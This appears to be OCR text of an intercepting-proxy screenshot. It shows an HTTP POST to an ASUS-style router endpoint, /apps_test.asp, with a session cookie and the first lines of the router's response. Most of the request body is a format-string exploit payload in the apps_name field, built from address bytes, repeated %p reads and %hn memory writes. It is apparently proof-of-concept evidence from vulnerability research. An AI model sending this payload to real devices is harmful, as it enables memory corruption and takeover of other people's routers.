 Request
Pretty Raw Hex \n
1 POST /apps_test.asp HTTP/1.1
2 Host: 192.168.1.200
3 Content-Length: 153
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.200
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.200/apps_test.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: clickedItem_tab=0; asus_token=pbEe1jQc4zAvqrVzTSVRfTdqCcZZ9iA
14 Connection: close
15
16 apps_action=install&apps_name=
AAA%08%9C%FE%BEJUNK%0A%9C%FE%BE%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%25p%2516535p%25hn%25
65536p%25hn&apps_flag=A
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 02 Apr 2022 13:11:53 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <style>
15 .string{
16 font-family:Arial,Helvetica,sans-serif;
17 color:#118888;
18 font-size:24px;
19 }
Search... 0 matches